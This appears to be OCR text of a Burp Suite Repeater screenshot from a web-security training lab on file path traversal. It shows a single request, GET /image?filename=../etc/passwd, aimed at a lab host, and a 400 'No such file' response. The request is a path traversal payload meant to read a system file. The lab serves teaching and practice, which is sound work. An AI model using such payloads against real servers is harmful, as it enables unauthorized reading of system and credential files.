 Burp Suite Community E... File path traversal, simpl... [Kazam] 01:46 AM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Bu
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Ka
Send Cancel < > Target: https://acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /image?filename=../etc/passwd HTTP/1.1
2 Host: acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net/
9 Cookie: session=V2wfon0DV5JNfRV7hmmj3j0mua9DDagF
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
? Search... 0 matches
Done 128 bytes | 225 millis